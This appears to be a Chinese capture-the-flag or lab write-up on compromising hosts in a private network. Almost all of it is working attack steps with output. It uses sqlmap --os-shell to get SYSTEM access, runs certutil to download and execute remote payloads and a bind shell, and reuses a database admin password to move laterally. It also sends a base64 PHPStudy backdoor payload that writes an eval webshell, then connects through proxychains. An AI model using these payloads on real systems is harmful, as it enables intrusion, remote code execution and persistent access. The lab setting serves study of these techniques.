
把数据包丢Sqlmap跑:
1 python3 sqlmap.py -r url.txt --batch
尝试–os-shell成功后生成木马上传至第一台机器,命令远程下载。
1 2 3 4 5 6 7 8 9 10 11 12 13 python3 sqlmap.py -r url.txt --batch --os-shell os-shell> hostname do you want to retrieve the command standard output? [Y/n/a] Y[14:35:23] [INFO] retrieved: 2 [14:35:25] [INFO] retrieved: WIN-JJU7KU45PN7 [14:36:21] [INFO] retrieved: command standard output: 'WIN-JJU7KU45PN7' os-shell> whoami do you want to retrieve the command standard output? [Y/n/a] Y[14:36:42] [INFO] retrieved: 2 [14:36:45] [INFO] retrieved: nt authority\system [14:37:56] [INFO] retrieved: command standard output: 'nt authority\system'

1 2 3 4 5 6 7 8 9 10 11 os-shell> certutil -urlcache -split -f http://10.10.11.128/second.exe command standard output:--- **** 联机 **** 000000 ... 046600 CertUtil: -URLCache 命令成功完成。 --- os-shell> second.exe

在第一台机器上创建端口生成反向木马上线失败,生成正向下载执行成功。
1 2 3 4 5 6 7 8 9 10 11 os-shell> certutil -urlcache -split -f http://10.10.11.128/bind4444.exe command standard output:--- **** 联机 **** 000000 ... 046600 CertUtil: -URLCache 命令成功完成。 --- os-shell> bind4444.exe
目标主机 信息收集



方法一:横向移动 导出数据库服务器的明文。
使用数据库服务器的管理员账号密码碰撞成功。

方法二:PHPStudy后门 80端口存在PHPStudy探针,老版本存在后门:
请求头中Accept-charset中将php代码base64编码后发送。

1 proxychains curl -H "Accept-charset: c3lzdGVtKCd3aG9hbWknKTs=" -H "Accept-Encoding: gzip,deflate" http://10.10.12.128/ | grep "sys"
写入一句话:
1 2 3 fputs(fopen('C:\phpStudy\WWW\shell.php' ,'w' ),'<?php @eval($_POST[cmd]); ?>' ); ZnB1dHMoZm9wZW4oJ0M6XHBocFN0dWR5XFdXV1xzaGVsbC5waHAnLCd3JyksJzw/cGhwIEBldmFsKCRfUE9TVFtjbWRdKTsgPz4nKTs=
发送请求:
1 proxychains curl -H "Accept-charset: ZnB1dHMoZm9wZW4oJ0M6XHBocFN0dWR5XFdXV1xzaGVsbC5waHAnLCd3JyksJzw/cGhwIEBldmFsKCRfUE9TVFtjbWRdKTsgPz4nKTs=" -H "Accept-Encoding: gzip,deflate" http://10.10.12.128/


蚁剑设置代理连接后门。
上传文件执行:

Flag3